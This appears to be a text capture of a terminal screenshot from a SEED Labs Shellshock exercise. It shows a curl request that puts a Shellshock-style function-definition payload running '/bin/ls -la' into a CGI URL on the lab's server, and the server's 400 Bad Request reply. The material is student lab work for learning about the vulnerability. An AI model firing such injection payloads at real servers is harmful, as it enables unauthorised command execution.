 [11/07/24]seed@VM:~/.../Lab07$ curl "http://www.seedlab-shellshock.com/cgi-bin/vul.
cgi?() { echo hello;}; echo Content_type: text/plain; echo; /bin/ls -la"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at www.seedlab-shellshock.com Port 80</addre
ss>
</body></html>